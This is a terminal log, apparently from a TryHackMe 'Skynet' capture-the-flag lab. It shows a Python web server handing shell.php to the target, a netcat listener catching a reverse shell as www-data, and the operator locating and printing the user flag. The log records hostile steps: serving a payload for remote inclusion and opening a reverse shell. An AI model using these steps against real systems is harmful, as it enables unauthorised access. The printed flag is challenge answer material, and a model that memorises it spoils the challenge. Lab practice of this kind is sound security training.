 (mithlonde💀kali)-[~/ctf/tryhackme/skynet]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.232.150 - - [15/Feb/2023 23:14:13] "GET /shell.php HTTP/1.0" 200 -
10.10.232.150 - - [15/Feb/2023 23:19:54] "GET /shell.php HTTP/1.0" 200 -
10.10.232.150 - - [15/Feb/2023 23:21:38] "GET /shell.php HTTP/1.0" 200 -
rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [10.10.232.150] 50908
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
16:34:56 up  1:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ find /home -name user.txt
/home/milesdyson/user.txt
find: '/home/milesdyson/mail': Permission denied
$ cat /home/milesdyson/user.txt
7ce5c210
$ $